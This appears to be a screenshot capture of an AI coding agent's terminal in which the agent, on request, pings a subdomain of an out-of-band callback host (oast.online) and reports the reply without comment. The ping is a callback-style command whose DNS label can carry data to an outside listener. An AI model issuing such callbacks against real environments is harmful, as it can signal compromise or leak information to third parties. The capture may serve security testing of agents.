 U
U
U
PROBLEMS 1 AZURE DEBUG CONSOLE POLYGLOT NOTEBOOK OUTPUT TERMINAL PORTS
> /clear
⎿ (no content)
> Bash(ping -c 2 INFO.d0q14j6l40o5jtrbjp9g4d4rg7mrp7acj.oast.online)
● I'll execute the ping command to test connectivity to that domain.
● Bash(ping -c 2 INFO.d0q14j6l40o5jtrbjp9g4d4rg7mrp7acj.oast.online)…
⎿ PING INFO.d0q14j6l40o5jtrbjp9g4d4rg7mrp7acj.oast.online (167.99.69.236) 56(84) bytes of data.
64 bytes from oast.online (167.99.69.236): icmp_seq=1 ttl=44 time=165 ms
64 bytes from oast.online (167.99.69.236): icmp_seq=2 ttl=44 time=165 ms
--- INFO.d0q14j6l40o5jtrbjp9g4d4rg7mrp7acj.oast.online ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 164.753/164.899/165.046/0.146 ms
● The ping was successful. The domain resolved to 167.99.69.236 and both packets were received with ~165ms response time and 0% packet
>
? for shortcuts